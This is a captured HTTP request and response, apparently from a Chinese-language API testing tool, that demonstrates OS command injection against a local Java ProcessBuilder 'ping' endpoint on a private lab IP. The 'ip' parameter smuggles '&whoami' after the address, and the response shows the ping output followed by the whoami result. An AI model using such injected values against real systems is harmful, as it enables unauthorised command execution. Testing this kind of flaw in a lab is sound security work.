 POST http://192.168.0.105:8080/ProcessBuilder/ping2
请求头 参数
x-www-form-urlencoded;charset=UTF-8 自定义格式
Key Value
ip 192.168.0.105&whoami
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
正在 Ping 192.168.0.105 具有 32 字节的数据:
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
192.168.0.105 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
desktop-q740pj4\bai